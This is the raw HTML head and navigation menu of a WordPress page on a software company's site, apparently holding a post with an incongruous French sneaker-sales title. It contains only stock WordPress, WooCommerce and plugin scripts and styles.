

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etnconnect.com/baskets-golden-goose-mid-star-femme-gamme-vicieux-de-la-commercialisation-net/
body_size: 11772
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8" />
	<title>Baskets Golden Goose Mid Star Femme gamme vicieux de la commercialisation net | &#8230;.:::SAINT CLOUD TECHNOLOGIES:::&#8230;.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://etnconnect.com/xmlrpc.php" />
	<link rel="shortcut icon" href="" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">   
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800,400italic' rel='stylesheet' type='text/css'> 
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript" id="wpp-js" src="https://etnconnect.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://etnconnect.com/wp-json/wordpress-popular-posts" data-post-id="6873" data-token="1835216168" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="....:::SAINT CLOUD TECHNOLOGIES:::.... &raquo; Feed" href="https://etnconnect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="....:::SAINT CLOUD TECHNOLOGIES:::.... &raquo; Comments Feed" href="https://etnconnect.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="....:::SAINT CLOUD TECHNOLOGIES:::.... &raquo; Baskets Golden Goose Mid Star Femme gamme vicieux de la commercialisation net Comments Feed" href="https://etnconnect.com/baskets-golden-goose-mid-star-femme-gamme-vicieux-de-la-commercialisation-net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/etnconnect.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://etnconnect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://etnconnect.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://etnconnect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://etnconnect.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://etnconnect.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://etnconnect.com/wp-content/themes/etn/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://etnconnect.com/wp-content/themes/etn/bxslider/jquery.bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://etnconnect.com/wp-content/themes/etn/css/devvn_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='respon-css' href='https://etnconnect.com/wp-content/themes/etn/css/respon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://etnconnect.com?display_custom_css=css&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://etnconnect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://etnconnect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etnconnect.com/wp-json/wp/v2/posts/6873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etnconnect.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://etnconnect.com/baskets-golden-goose-mid-star-femme-gamme-vicieux-de-la-commercialisation-net/" />
<link rel='shortlink' href='https://etnconnect.com/?p=6873' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etnconnect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetnconnect.com%2Fbaskets-golden-goose-mid-star-femme-gamme-vicieux-de-la-commercialisation-net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etnconnect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetnconnect.com%2Fbaskets-golden-goose-mid-star-femme-gamme-vicieux-de-la-commercialisation-net%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 32px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	  </head>
  <body data-rsssl=1 class="post-template-default single single-post postid-6873 single-format-standard theme-etn woocommerce-no-js devvn_desktop">

  <div class="nav_top">
  	<div class="container-fluid">
  		  		  		<div class="contact_info">
  			<ul>
  				<li class="address"><strong>AFRICA:</strong> <a href="tel:+234.806.326.8339">+234.806.326.8339</a> & <a href="+234.818.254.2535">+234.818.254.2535</a></li>  				<li class="phone"><a href="tel:19804943089">US: +1.980.494.3089</a></li>  				<li class="email"><a href="mailto:info@etnconnect.com">E-mail: info@etnconnect.com</a></li>  			</ul>
  		</div>
  		  	</div>
  </div>
  <div class="header">
  	<div class="container">
  		<div class="logo">
  			  			<a href="https://etnconnect.com" title="Extreme Software Solutions&#8230;Designed just for you"><img src="https://etnconnect.com/wp-content/uploads/2018/05/saintcloudlogo_technologies_v2-e1526707437365.jpg" alt="&#8230;.:::SAINT CLOUD TECHNOLOGIES:::&#8230;."/></a>
  		</div>
  		<div class="menu_header">
  			<ul id="menu-header-menu" class="menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1994"><a href="https://etnconnect.com/">Home</a></li>
<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1995"><a href="https://etnconnect.com/category/software/">Software</a>
<ul class="sub-menu">
	<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1998"><a href="https://etnconnect.com/category/software/educator/">Educator</a>
	<ul class="sub-menu">
		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://etnconnect.com/educator-intro/">Intro</a></li>
		<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://etnconnect.com/category/case-studies/educator-case-studies/">Case Studies</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://etnconnect.com/category/how-to/educator-how-tos/">How Tos</a></li>
		<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://etnconnect.com/category/videos-3/educator-videos/">Videos</a></li>
		<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://etnconnect.com/downloads-connect-educator/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1999"><a href="https://etnconnect.com/category/software/finance/">Finance</a>
	<ul class="sub-menu">
		<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://etnconnect.com/finance-intro/">Intro</a></li>
		<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://etnconnect.com/category/case-studies/finance-case-studies/">Case Studies</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://etnconnect.com/category/how-to/finance-how-tos/">How Tos</a></li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://etnconnect.com/category/videos-3/finance-videos/">Videos</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3287"><a href="https://etnconnect.com/downloads-connect-finance/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2000"><a href="https://etnconnect.com/category/software/hotelier/">Hotelier / Nightlife</a>
	<ul class="sub-menu">
		<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4087"><a href="https://etnconnect.com/hotelier-intro/">Intro</a></li>
		<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://etnconnect.com/category/case-studies/hotelier-case-studies/">Case Studies</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://etnconnect.com/category/how-to/hotelier-how-tos/">How Tos</a></li>
		<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://etnconnect.com/category/videos-3/hotelier-videos/">Videos</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://etnconnect.com/downloads-connect-hotelier/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2001"><a href="https://etnconnect.com/category/software/investor/">Investor</a>
	<ul class="sub-menu">
		<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://etnconnect.com/investor-intro/">Intro</a></li>
		<li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4128"><a href="https://etnconnect.com/category/case-studies/investor-case-studies/">Case Studies</a></li>
		<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://etnconnect.com/category/how-to/investor-how-tos/">How Tos</a></li>
		<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://etnconnect.com/category/videos-3/investor-videos/">Videos</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://etnconnect.com/investor/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2002"><a href="https://etnconnect.com/category/software/medical/">Medical</a>
	<ul class="sub-menu">
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://etnconnect.com/medical-intro/">Intro</a></li>
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://etnconnect.com/category/case-studies/medical-case-studies/">Case Studies</a></li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://etnconnect.com/category/how-to/medical-how-tos/">How Tos</a></li>
		<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://etnconnect.com/category/videos-3/medical-videos/">Videos</a></li>
		<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://etnconnect.com/medical-downloads/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4099"><a href="https://etnconnect.com/category/money-saver/">Money Saver</a>
	<ul class="sub-menu">
		<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://etnconnect.com/money-saver-intro/">Intro</a></li>
		<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://etnconnect.com/category/case-studies/money-saver-case-studies/">Case Studies</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://etnconnect.com/category/how-to/money-saver-how-tos/">How Tos</a></li>
		<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://etnconnect.com/category/videos-3/money-saver-videos/">Videos</a></li>
		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://etnconnect.com/money-saver-downloads/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2003"><a href="https://etnconnect.com/category/software/personnel/">Personnel</a>
	<ul class="sub-menu">
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://etnconnect.com/personnel-intro/">Intro</a></li>
		<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://etnconnect.com/category/case-studies/personnel-case-studies/">Case Studies</a></li>
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4163"><a href="https://etnconnect.com/category/how-to/personnel-how-tos/">How Tos</a></li>
		<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://etnconnect.com/category/videos-3/personnel-videos/">Videos</a></li>
		<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://etnconnect.com/downloads-connect-personnel/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://etnconnect.com/category/pharmacare-2/">Pharmacare</a>
	<ul class="sub-menu">
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://etnconnect.com/pharmacare-intro/">Intro</a></li>
		<li id="menu-item-4140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4140"><a href="https://etnconnect.com/category/case-studies/pharmacare-case-studies/">Case Studies</a></li>
		<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://etnconnect.com/category/how-to/pharmacare-how-tos/">How Tos</a></li>
		<li id="menu-item-4141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4141"><a href="https://etnconnect.com/category/videos-3/pharmacare-videos/">Videos</a></li>
		<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://etnconnect.com/pharmacare-downloads/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2004"><a href="https://etnconnect.com/category/software/shopper/">Shopper</a>
	<ul class="sub-menu">
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://etnconnect.com/shopper-intro/">Intro</a></li>
		<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4134"><a href="https://etnconnect.com/category/case-studies/shopper-case-studies/">Case Studies</a></li>
